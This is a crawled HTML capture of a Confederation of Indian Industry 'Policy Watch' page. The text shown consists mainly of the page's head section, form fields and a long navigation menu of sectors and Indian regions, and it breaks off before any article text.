

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cii.in/Policy_WatchDetail.aspx?enc=hvNHc5qQBNaqlVYd15EzOJ+iyHwhA5zcEZmmFJWxGetPiwFZx48EF63YgQRJaDEeA0jdBAvSbvo23NhGNqRFROz7lTwSAlSVVfqoTogrFZIB5CHVfVNnCWnY1kIKAiH9wdFvHIzRyQzX2QP0Rs44mpgBdXdNbe9Hi+8gFUBtBtY=
body_size: 14660
content:

<!DOCTYPE html>
<html lang="en" class="no-js">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="google-site-verification" content="8WqmVZH5ZlkMPArUIfEOKyve2kcqrzHZ2jXmiK0gE_g" />
<title>CII</title>
<!-- common -->
<link href="css/sectorial.css" rel="stylesheet" type="text/css" />
<link href="css/sectorial-media.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery.1.8.2.min.js"></script>
<script type="text/javascript" src="js/css3-mediaqueries.js"></script>
<!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.1.0/respond.min.js"> </script>
<![endif]-->
<!-- common -->
<link href="css/inner.css" rel="stylesheet" type="text/css" />
<link href="css/cii_new.css" rel="stylesheet" type="text/css" />
<!-- script for drop down menu -->
<link rel="stylesheet" type="text/css" href="css/ddlevelsmenu-base.css" />
<link rel="stylesheet" type="text/css" href="css/ddlevelsmenu-topbar.css" />
<script type="text/javascript" src="js/ddlevelsmenu.js"></script>
<!-- end script for drop down menu -->
<script type="text/javascript" src="js/jquery.min.js"></script>
<script src="js/jcarousellite_1.0.1c4.js" type="text/javascript"></script>
<script type="text/javascript" src="js/google-analytics.js"></script>
<!--services_main-->
</head>
<body>
<form name="Form1" method="post" action="Policy_WatchDetail.aspx?id=62057&amp;gid=&amp;SectorID=&amp;regionid=&amp;conid=&amp;nrid=&amp;StateID=&amp;Type=" id="Form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/gjkf/2+fw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="324B82D5" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWCgLv7o7wBQKLjLSxBgKNicTRDgLL7KHaBwLtlOeFCAK88fPVCgK3wpdiAtTDrEAC+a2G7woCgfDH7g1ROYRxozsGMNd53wc89mHq4ks5SA==" />
</div>
<!-- main -->
<div id="main-container">
  <!-- top band -->
  
<style>
    nav .nav ul li:hover ul li .servicesmenu ul li:hover ul li .servicesmenu01 ul li {
        padding: 8px 0 0px 10px;
        margin: 0;
        background: #fff;
    }

    .appiconwidth {
        width: 67px;
    }

    header {
        height: 120px
    }
</style>
<!-- header -->
<header>
    <div class="logo mainNewLogo">
        <a href="/index.aspx">
            <img src="images_new/cii-logoNew.png" alt="Home" title="Home" class="scale" /></a>
    </div>
    <!-- <div class="centertxt clebreateText" style="padding-top: 10px; width: 325px;"><img src="images_new/businessNew.png" alt="" class="scale" /></div> -->
    <div class="rightbox">
        <div class="icons-container">

            <div class="new-socila-icons">
                <a href="https://www.cii.in/facebook" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-fb-new.png" title="" alt="" style="width: 20px;" />
                    <span>Cii.in/facebook</span>
                </a>
            </div>

            <div class="new-socila-icons">
                <a href="https://www.cii.in/twitter" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-twitter.png" title="twitter" alt="twitter" style="width: 20px;" />
                    <span>Cii.in/twitter</span>
                </a>
            </div>

            <div class="new-socila-icons">
                <a href="https://www.cii.in/linkedin" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-linkedin.png" title="linkedin" alt="linkedin" style="width: 20px;" />
                    <span>Cii.in/linkedin</span>
                </a>
            </div>

            <div class="new-socila-icons" style="border-right: none;">
                <a href="https://www.cii.in/youtube" target="_blank" rel='noreferrer'>
                    <img src="images_new/large-youtube.png" title="youtube" alt="youtube" style="width: 20px;" />
                    <span>Cii.in/youtube</span>
                </a>
            </div>
            <div class="cl"></div>

        </div>
        <div class="search-container">
            <div class="homeicon">
                <a href="https://www.cii.in">
                    <img src="images_new/home.jpg" alt="Home" title="Home" class="scale"></a>
            </div>
            <!-- <div class="mailicon"><a href="Contact_Us.aspx?gid=C"><img src="images_new/email.jpg" alt="Contact Us" title="Contact Us" class="scale"></a></div> -->

            <div class="search">
                <input name="Uctopband1$textfield" type="text" id="Uctopband1_textfield" class="style" aria-label="Search" placeholder="Search" />
            </div>
            <div class="submitbtn">
                <input type="image" name="Uctopband1$ImageButton1" id="Uctopband1_ImageButton1" src="images_new/search.jpg" alt="search" style="border-width:0px;" />
            </div>
            </br>
            <div style="display: flex; width: 100%">
                <div style="color: #fff; font-size: 8px; margin-top: 8px;">Download CII App:</div>
                <div style="margin-left: 5px">
                    <a href="https://apps.apple.com/in/app/cii/id665791763" aria-label="appicon">
                        <img src="images_new/appicon.jpg" width="61px" alt="App Store" title="App Store" class="scale appiconwidth" /></a>
                    <a href="https://play.google.com/store/apps/details?id=com.CII.mycii" aria-label="googleplay">
                        <img src="images_new/googleplay.jpg" width="61px" alt="Google Play" title="Google Play" class="scale appiconwidth" /></a>

                </div>
            </div>

            <div class="cl"></div>
        </div>
        <div class="cl"></div>
    </div>
    <div class="cl"></div>
    <div class="mobile-icon">
        <a href="#" class="show_hide">
            <img src="images_new/mobile-icon.png" title="mobile" alt="mobile" class="scale"></a>
    </div>
</header>
<!-- header -->
<!-- nav -->
<nav>
    <div class="menu_mobile">
        <ul>
            <li><a href="About_Us.aspx?gid=A">About Us</a></li>
            <li><a href="Economy.aspx?gid=7">Economy</a></li>
            <!--<li><a href="">Sectors</a></li>-->

            <li><a href="sectoral-portfolio.aspx">CII Services</a></li>
            <!--- <li><a href="CII_Research.aspx?SectorID=S000000041,S000000024">CII Research</a></li> --->
            <li><a href="International.aspx?gid=I">International</a></li>
            <li><a href="SocialDevelopment.aspx?gid=6">Development Initiatives</a></li>
            <li><a href="Centres_of_Excellence.aspx">Centres of Excellence</a></li>
            <li><a href="CII_Foundation.aspx">CII Foundation </a></li>
            <li><a href="Regionpage.aspx?gid=E&nrid=R000000002">Regions</a></li>
            <li><a href="NewsRoom.aspx?gid=N">Media</a></li>
            <li><a href="Membership.aspx?gid=M">Membership</a></li>
            <li><a href="awards.aspx">CII Award</a></li>
            <!--- <li><a href="http://www.mycii.in" target="_blank">myCII.in</a></li>
                <li><a href="https://www.ciiblog.in/">CII Blog</a></li> ---->

        </ul>
    </div>
    <div class="nav">
        <ul>
            <li class="navInlineBlock"><a href="About_Us.aspx?gid=A">About Us</a>


                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='Vision_Mission.aspx?gid=A'>Vision & Mission</a></li>
                                <li><a href='about_us_History.aspx?gid=A'>History</a></li>
                                <li><a href='CII_Leadership.aspx'>CII Leadership</a></li>
                                <li><a href='CII_Leadership.aspx?ledid=2'>President</a></li>
                                <li><a href='CII_Leadership.aspx?ledid=3'>President-Designate</a></li>
                                <li><a href='CII_Leadership.aspx?ledid=15'>Vice President</a></li>
                                <li><a href='CIILeadership.aspx'>Director General</a></li>
                                <li><a href='CII_Past_presidents.aspx'>Past Presidents</a></li>
                                <li><a href='aboutUs_Initiatives.aspx?gid=A'>Initiatives</a></li>
                                
                                <li><a href='AboutUs_Roles.aspx?gid=A'>Roles</a></li>
                                <li><a href='AboutUs_Strategies.aspx?gid=A'>Strategies</a></li>
                                <!--<li><a href='About.aspx'>CII Model Code of Conduct</a></li>
									    <li><a href='pdf/CII Guidelines on Integrity Transparency in Governance and Responsible Code of Conduct_Feb 2020_Final.pdf' target="_blank">CII Guidelines on Integrity and Transparency in Governance and Responsible Code of Conduct</a></li>
                                        <li><a href='CII-Advisory.aspx'>CII Advisory on Business and Human Rights</a></li>	-->
                            </ul>
                        </div>
                    </li>
                </ul>

            </li>

            <li class="navInlineBlock"><a href="Economy.aspx?gid=7">Economy</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href="NewsletterDetail.aspx?enc=qfFzTgpkfpbAdxAEYlToDFCzqV9SFnmwRQVQKZzpLrY=">Economy Update</a></li>
                                <li><a href="NewsletterDetail.aspx?enc=mmc1UXRVQb54X2IFccwdgWnaYFUlFFjjUb1bv5AwzeOginYMN8MXc1BtYvXYeN3IpPfKDN52DdPViocY94ps60Qo7Z0s9qgu7ptFgsar+EnoWx40pI/5mQ+PpvC8PegpYlDP46KvNYQvp6EEIm3DvVcMWCBwMH+DZzXf7eDt8hU=">Economy Dashboard</a></li>
                                <li><a href="NewsletterDetail.aspx?enc=dUV2xcVeBPnO8+KuWko7rSNzuMBVkL9euXOkWElTtLc=">CII Artha </a></li>
                                <li><a href=sectors.aspx?SectorID=S000000061>Corporate Governance</a></li><li><a href=sectors.aspx?SectorID=S000000109>Ease of Doing Business </a></li><li><a href=sectors.aspx?SectorID=S000000041>Economic Affairs </a></li><li><a href=sectors.aspx?SectorID=S000000058>Financial Services</a></li><li><a href=sectors.aspx?SectorID=S000000108>Taxation</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            

            <li class="navInlineBlock"><a href="https://www.cii.in/Services.aspx?enc=fSTC8XiYaIuWcrOJ/n1U2Q==">CII Services</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href="CII_Research.aspx?SectorID=S000000107&CR=1">CII Research</a></li>
                                <li><a href="sectoral-portfolio.aspx">Sectoral Portfolio</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href="#">Food & Agriculture</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000018">Agriculture</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000019">Food Processing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000063">Water</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                    <li><a href="#">Manufacturing</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000004">Aerospace</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000103">ASCON</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000077">Auto Components</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000076">Automobiles</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000008">Capital Goods</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000010">Chemicals</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000003">Defence</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000112">Electronics</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000094">Family Business</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000081">FMCG</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000116">Green Mobility</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000012">ICTE Manufacturing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000027">Innovation</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000028">Intellectual Property Rights</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000001">Manufacturing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000120">Space</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000118">Sustainability</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000023">Technology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000016">Textiles & Apparel</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>

                                                    <li><a href="#">Services</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000113">Artificial Intelligence</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000025">Biotechnology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000122">Capital Market</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000061">Corporate Governance</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000022">Design</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000026">Drugs & Pharmaceuticals</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000037">Education</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000031">Healthcare</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000002">Information & Communication Technology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000006">IT enabled Services & e-Commerce</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000029">Life Sciences</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000072">Media & Entertainment</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000033">Retail</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000115">Services</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000034">Tourism & Hospitality</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000119">Waste Management</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                    <li><a href="#">Infrastructure</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000048">Civil Aviation</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000087">Climate Change</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000056">Housing</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000088">Hydrocarbons</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000045">Infrastructure</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000111">Railways</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000055">Real Estate</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000114">Roads & Highways</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000046">Surface Transport</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000023">Technology</a></li>

                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000049">Urban Development</a></li>

                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>

                                                    </li>
                                                    <li><a href="#">Energy</a>
                                                        <ul>
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                                <li><a href="sectors.aspx?SectorID=S000000020">Bio Fuels</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000129">Bioenergy</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000128">Green Hydrogen</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000116">Green Mobility</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000052">Oil and Gas</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000044">Power</a></li>
                                                                            
                                                                                <li><a href="sectors.aspx?SectorID=S000000089">Renewable Energy</a></li>
                                                                            
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                    <li style="display: none;"><a href="sectors.aspx?SectorID=">ASCON</a>
                                                        <ul style="display: none;">
                                                            <li>
                                                                <div class="servicesmenu02">
                                                                    <ul>
                                                                        
                                                                        <div class="cl"></div>
                                                                    </ul>
                                                                </div>
                                                            </li>
                                                        </ul>

                                                    </li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href="Policy_Watch_News.aspx">Policy Advocacy</a></li>
                                

                                <li>
                                    <a id="Uctopband1_LnkCs" href="javascript:__doPostBack('Uctopband1$LnkCs','')">Competitive Solutions</a></li>
                                <!-- <li><a href="SocialDevelopment.aspx?gid=6">Commitment to Society</a></li> 
                                    <li><a href="#">Strategic Partnerships</a></li> -->
                                <!-- <li><a href="Membership.aspx?gid=M">Membership Privileges</a></li>-->
                                <li><a href="publications.aspx">Publications</a></li>
                                <li><a href="Events.aspx">Forthcoming Events</a></li>
                                <li><a href="awards.aspx">Awards</a></li>
                                <li><a href="https://www.cii.in/ConsultingServices.aspx?enc=fSTC8XiYaIuWcrOJ/n1U2Q==">Consulting Services</a></li>
                                <!--<li><a href="https://www.ciimarketplace.in/" target="_blank">CII Market Place</a></li>-->
                                
                                <li><a href="https://www.ciimarketplace.in" target="_blank">CII Market Place</a></li>
                                 <li><a href="https://www.cii.in/ConsultingServicesDetails.aspx?enc=lAbxXy9KGaLhujXEgd8WODm8G9N35i7KiOvao6+aSvJiIcMK/IuewK4upmRhHcfWSVrEBSKbuDzaGPyJtm6QbWMxRRlpuohlshLH97RKG+6lux7GLBguKIyQZqdJDeoP5YTlThN5kk1QNqe+RDdBxg==">Market Facilitation Services</a></li>
                                <li><a href="B2B_Meeting.aspx">B2B Networking</a></li>
                                <li><a href="https://www.cii.in/Events.aspx?enc=5Qj31akIlo6Y7nuU38ndAv0e2tzdGabIAHEu8jY8LFNac8gVOUzNaiSVgCM8Nhag">Training Programme</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>

            <li class="navInlineBlock"><a href="International.aspx?gid=I">International</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <!-- <li><a href="sectors.aspx?SectorID=S000000098">MNC</a></li> -->
                                <!-- <li><a href="sectors.aspx?SectorID=S000000043">International Policy</a></li> -->
                                <!-- <li><a href="https://www.cii.in/ConsultingServicesDetails.aspx?enc=lAbxXy9KGaLhujXEgd8WODm8G9N35i7KiOvao6+aSvJiIcMK/IuewK4upmRhHcfWSVrEBSKbuDzaGPyJtm6QbWMxRRlpuohlshLH97RKG+6lux7GLBguKIyQZqdJDeoP5YTlThN5kk1QNqe+RDdBxg==">Market Facilitation</a></li> -->
                                <!-- <li><a href="International.aspx?gid=I">Global Outreach</a></li> -->
                                <!-- <li><a href="International_Research.aspx?SectorID=S000000043">International Research</a></li> -->
                                <li><a href="International.aspx?gid=I">Global Outreach</a></li>
                                <li><a href="https://www.cii.in/sectors.aspx?enc=prvePUj2bdMtgTmvPwvisYH+5EnGjyGXO9hLECvTuNtUC7UBG979FajNSijRmnyk">International Trade Policy</a></li>
                                <li><a href="Import_Export.aspx" aria-label="Exports & Imports">Exports & Imports </a></li>
                                <li><a href="sectors.aspx?SectorID=S000000098">MNCs</a></li>
                               
                                <li><a href="International_Research.aspx?SectorID=S000000043">International Research</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            <li class="navInlineBlock"><a href="SocialDevelopment.aspx?gid=6">Development Initiatives</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href=sectors.aspx?SectorID=S000000068>CSR & Community Development</a></li><li><a href=sectors.aspx?SectorID=S000000083>Disaster Management</a></li><li><a href=sectors.aspx?SectorID=S000000037>Education</a></li><li><a href=sectors.aspx?SectorID=S000000050>Environment</a></li><li><a href=sectors.aspx?SectorID=S000000066>Public Health</a></li><li><a href=sectors.aspx?SectorID=S000000069>Rural Development</a></li><li><a href=sectors.aspx?SectorID=S000000036>Skills Development</a></li><li><a href=sectors.aspx?SectorID=S000000085>Special Abilities</a></li><li><a href=sectors.aspx?SectorID=S000000070>Sports</a></li>
                                <li><a href="https://indianwomennetwork.com/" target="_blank">Indian Women Network</a></li>
                                <li><a href="https://www.globalgoodalliance.in/" target="_blank">Alliance for Global Good</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>

            <li class="navInlineBlock"><a href="Centres_of_Excellence.aspx">Centres of Excellence</a>
                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='http://www.ciilogistics.com/' target='_blank' rel='noreferrer'>CII Institute of Logistics</a></li>
                                <li><a href='http://www.cii-iq.in/' target='_blank' rel='noreferrer'>CII Institute of Quality</a></li>
                                <li><a href='http://www.sustainabledevelopment.in/' target='_blank' rel='noreferrer'>CII - ITC Centre of Excellence for Sustainable Development</a></li>
                                <li><a href='http://www.cii-competitiveness.in/' target='_blank' rel='noreferrer'>CII - Centre of Excellence for Competitiveness for SMEs</a></li>
                                <li><a href='https://cme.cii.in' target='_blank' rel='noreferrer'>CII - Naoroji Godrej Centre of Manufacturing Excellence</a></li>
                                <li><a href='http://www.greenbusinesscentre.com' target='_blank' rel='noreferrer'>CII - Sohrabji Godrej Green Business Centre</a></li>
                                <li><a href='http://www.cii-leadership.in/' target='_blank' rel='noreferrer'>CII - Suresh Neotia Centre of Excellence for Leadership</a></li>
                                <li><a href='http://www.cii-twi.in/' target="_blank" rel='noreferrer'>CII - Triveni Water Institute</a></li>
                                <li><a href='http://www.face-cii.in' target='_blank' rel='noreferrer'>CII Jubilant Bhartia Food & Agriculture Centre of Excellence</a></li>
                                <li><a href='https://www.ciicies.in/' arget='_blank' rel='noreferrer'>CII Centre of Excellence for Innovation, Entrepreneurship and Start-ups  </a></li>
                                
                                <li><a href='https://womenleadershipcenter.in/' target='_blank' rel='noreferrer'>CII Centre for Women Leadership</a></li>
                                 <li><a href='https://ciicel.in/' target="_blank" rel='noreferrer'>CII Centre of Excellence on Employment & Livelihood</a></li>
                                
                                <li><a href='https://ciiskills.in/' target="_blank" rel='noreferrer'>CII – Rahul Bajaj Centre of Excellence on Skills</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </li>
            <li class="navInlineBlock"><a href="CII_Foundation.aspx">CII Foundation </a></li>
            <li class="navInlineBlock"><a href="#">Regions</a>

                <ul>
                    <li>
                        <div class="servicesmenu">
                            <ul>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000002'>East</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000001&gid=F>Andaman</a></li><li><a href=States.aspx?StateID=ST00000004&gid=F>Bihar</a></li><li><a href=States.aspx?StateID=ST00000005&gid=F>Chhattisgarh</a></li><li><a href=States.aspx?StateID=ST00000006&gid=F>Jharkhand</a></li><li><a href=States.aspx?StateID=ST00000010&gid=F>Odisha</a></li><li><a href=States.aspx?StateID=ST00000013&gid=F>West Bengal</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000003'>North</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000014&gid=F>Chandigarh</a></li><li><a href=States.aspx?StateID=ST00000015&gid=F>Delhi</a></li><li><a href=States.aspx?StateID=ST00000016&gid=F>Haryana</a></li><li><a href=States.aspx?StateID=ST00000017&gid=F>Himachal Pradesh</a></li><li><a href=States.aspx?StateID=ST00000018&gid=F>Jammu</a></li><li><a href=States.aspx?StateID=ST00000041&gid=F>Ladakh</a></li><li><a href=States.aspx?StateID=ST00000019&gid=F>Punjab</a></li><li><a href=States.aspx?StateID=ST00000020&gid=F>Rajasthan</a></li><li><a href=States.aspx?StateID=ST00000021&gid=F>Uttar Pradesh</a></li><li><a href=States.aspx?StateID=ST00000022&gid=F>Uttarakhand</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000004'>South</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000023&gid=F>Andhra Pradesh</a></li><li><a href=States.aspx?StateID=ST00000024&gid=F>Karnataka</a></li><li><a href=States.aspx?StateID=ST00000025&gid=F>Kerala</a></li><li><a href=States.aspx?StateID=ST00000028&gid=F>Puducherry</a></li><li><a href=States.aspx?StateID=ST00000029&gid=F>Tamil Nadu</a></li><li><a href=States.aspx?StateID=ST00000040&gid=F>Telangana</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000005'>West</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000039&gid=F>Dadra & Nagar Haveli</a></li><li><a href=States.aspx?StateID=ST00000030&gid=F>Goa</a></li><li><a href=States.aspx?StateID=ST00000031&gid=F>Gujarat</a></li><li><a href=States.aspx?StateID=ST00000032&gid=F>Madhya Pradesh</a></li><li><a href=States.aspx?StateID=ST00000033&gid=F>Maharashtra</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                                <li><a href='Regionpage.aspx?gid=E&amp;nrid=R000000006'>North East</a>
                                    <ul>
                                        <li>
                                            <div class="servicesmenu01">
                                                <ul>
                                                    <li><a href=States.aspx?StateID=ST00000002&gid=F>Arunachal Pradesh</a></li><li><a href=States.aspx?StateID=ST00000003&gid=F>Assam</a></li><li><a href=States.aspx?StateID=ST00000034&gid=F>Manipur</a></li><li><a href=States.aspx?StateID=ST00000007&gid=F>Meghalaya</a></li><li><a href=States.aspx?StateID=ST00000008&gid=F>Mizoram</a></li><li><a href=States.aspx?StateID=ST00000009&gid=F>Nagaland</a></li><li><a href=States.aspx?StateID=ST00000011&gid=F>Sikkim</a></li><li><a href=States.aspx?StateID=ST00000012&gid=F>Tripura</a></li>
                                                </ul>
                                            </div>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
